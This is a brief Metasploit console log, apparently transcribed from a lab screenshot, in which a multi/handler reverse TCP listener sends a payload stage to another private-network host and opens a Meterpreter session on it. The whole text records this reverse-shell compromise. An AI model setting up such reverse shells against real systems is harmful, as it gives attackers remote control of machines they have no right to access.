 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.153:1122
[*] Sending stage (180291 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.153:1122 -> 192.168.0.110:53328) at 2020-05-14 21:06:10 +0800
meterpreter >